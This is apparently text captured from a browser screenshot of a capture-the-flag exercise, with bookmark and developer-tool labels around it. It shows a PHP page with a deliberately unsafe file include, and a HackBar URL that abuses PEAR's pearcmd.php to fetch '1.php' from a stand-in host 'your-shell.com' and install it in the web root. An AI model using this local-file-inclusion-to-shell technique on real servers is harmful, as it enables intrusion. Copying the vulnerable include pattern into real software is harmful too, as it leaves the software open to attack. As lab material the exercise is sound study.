 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下 移动设备上的书签
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> downloading 1.php ... Starting to download 1.php (24 bytes) ....done: 24 bytes Could not get contents of package "/var/www/html/tmp/pear/download/1.php". Invalid tgz file. Download of "http://your-shell.com/1.php"
succeeded, but it is not a valid package archive Invalid or missing remote package file install failed
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c49dcae2-5603-4508-ad7a-8022742e4579.node5.buuoj.cn:81/?file=/usr/local/lib/php/pearcmd.php&ctfshow+install+-R+/var/www/html/+http://your-shell.com/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER